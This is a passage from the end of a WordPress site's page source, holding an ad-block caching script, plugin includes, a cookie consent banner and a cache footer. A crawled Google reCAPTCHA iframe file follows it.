                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 96/256 queries in 0.263 seconds using Disk

Served from: bladeil.com @ 2026-01-12 17:23:46 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RBCNgFhFaBMjqocc-HKuCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769041628101');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>